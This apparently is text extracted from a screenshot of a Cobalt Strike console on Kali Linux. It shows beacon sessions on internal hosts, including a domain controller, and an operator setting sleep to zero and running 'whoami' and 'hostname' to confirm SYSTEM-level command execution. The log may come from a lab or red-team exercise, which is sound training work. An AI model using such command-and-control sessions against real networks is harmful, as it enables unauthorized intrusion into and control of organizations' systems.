 Kali-Linux-2022.2
$_ 1 2 3 4 $_
Cobalt Strike View Attacks Reporting Help
SYSTEM *
DC-SRV01 @ 3856
watamet
PC-FILESRV01 @ 2688
Event Log X Beacon 10.200.114.35@2688 X Beacon 10.200.114.35@3300 X Listeners X Web Log X Beacon 10.200.114.30@3856 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> run whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 24 bytes
[+] received output:
nt authority\system
beacon> run hostname
[*] Tasked beacon to run: hostname
[+] host called home, sent: 26 bytes
[+] received output:
DC-SRV01